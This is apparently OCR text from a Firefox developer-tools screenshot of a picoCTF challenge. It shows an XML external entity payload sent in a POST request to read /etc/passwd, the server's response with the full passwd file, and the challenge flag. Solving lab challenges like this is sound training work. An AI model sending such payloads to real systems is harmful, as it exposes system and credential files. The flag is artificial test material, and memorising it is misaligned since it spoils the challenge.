 No seguro
saturn.picoctf.net:59710
Importar marcadores...
picoCTF
Finish setup
Carnegie
Mellon
University
Africa
picoCTF
CyLab-Africa
Carnegie Mellon University Security and Privacy Initiative
UPANZI NETWORK
Inspector
Consola
Depurador
Red
Editor de estilos
Rendimiento
Memoria
Almacenamiento
Accesibilidad
Aplicación
Cookie-Editor
Filtrar las URL
Todos
HTML
CSS
JS
XHR
Tipografía
Imágenes
Medios
WS
Otros
Desactivar caché
Sin limitación
Nueva petición
Buscar
Bloqueando
E
Mé...
D...
Arc...
Inic...
Tipo
Tra...
Ta...
Cabeceras
Cookies
Solicitud
Respuesta
Tiempos
Traza de la pila
Connection
keep-alive
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Fir...
Accept
*/*
Accept-Language
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type
application/xml
Priority
u=0
nombre
valor
Cuerpo
"UTF-8"?><!DOCTYPEfoo[<!ENTITY example SYSTEM "/etc/passwd">]><data><ID>&example;</ID></data>
Limpiar
Enviar
2 POST data det... html 246... 73 B
2 POST data Net... html 1.2... 1.0...
2 solicitudes
1.10 KB / 1.44 KB transferido
HTML
Sin procesar
Invalid ID: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin flask:x:999:999::/app:/
bin/sh picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}